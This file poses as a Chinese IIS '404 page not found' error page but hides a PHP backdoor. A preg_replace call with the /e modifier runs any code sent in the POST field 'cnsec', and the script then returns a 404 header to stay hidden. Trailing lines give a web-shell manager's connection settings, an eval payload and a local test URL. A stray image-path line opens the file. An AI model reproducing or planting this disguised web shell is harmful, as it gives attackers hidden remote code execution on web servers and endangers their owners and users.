 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>无法找到该页</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">
<STYLE type="text/css">
BODY { font: 9pt/12pt 宋体 }
H1 { font: 12pt/15pt 宋体 }
H2 { font: 9pt/12pt 宋体 }
A:link { color: red }
A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>无法找到该页</h1>
您正在搜索的页面可能已经删除、更名或暂时不可用。
<hr>
<p>请尝试以下操作：</p>
<ul>
<li>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。</li>
<li>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。
</li>
<li>单击<a href="http://www.asp-muma.com/javascript:history.back(1)">后退</a>按钮尝试另一个链接。</l
</ul>
<h2>HTTP 错误 404 - 文件或目录未找到。<br>Internet 信息服务 (IIS)</h2>
<hr>
<p>技术信息（为技术支持人员提供）</p>
<ul>
<li>转到 <a >Microsoft 产品支持服务</a>并搜索包括&ldquo;HTTP&rdquo;和&ldquo;404&rdquo;的标题。</li>
<li>打开&ldquo;IIS 帮助&rdquo;（可在 IIS 管理器 (inetmgr) 中访问），然后搜索标题为&ldquo;网站设置&rdquo
</ul>
</TD></TR></TABLE>
<?php
@preg_replace("/[checksql]/e",$_POST['cnsec'],"saft");
header('HTTP/1.1 404 Not Found');
?>
</BODY></HTML>
编辑SHELL
地址: http://localhost:8081/test/b.php
配置: <O>cnsec=@eval($_POST[1]);</O>